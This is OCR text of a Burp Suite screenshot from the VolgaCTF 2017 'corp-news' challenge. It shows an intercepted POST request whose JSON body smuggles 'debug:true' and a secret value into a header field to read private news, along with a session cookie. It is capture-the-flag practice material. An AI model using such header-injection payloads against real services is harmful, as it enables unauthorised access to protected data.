 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
VolgaCTF 2017 Quals ::.
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
corp-news.quals.20
Intercept HTTP history WebSockets history Options
Home
Logout
Request to http://corp-news.quals.2017.volgactf.ru:80 [77.244.214.227]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
News
Read private
POST /news HTTP/1.1
Host: corp-news.quals.2017.volgactf.ru
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Referer: http://corp-news.quals.2017.volgactf.ru/news
Content-Length: 23
Cookie: PHPSESSID=s%3AU06r_5L5jMHb1Ov9QYqQw3LVTx96ySdx.A4sHYtwrAhMADlD1koU59r%2Bg0LhNA1VmSHWb6eHK0t0
Connection: close
{"header":["debug:true", "secret:asdJHF7dsJF65$FKFJjfjd773ehd5fjsdf7"],"resultFormat":"text"}
? < + > Type a search term 0 matches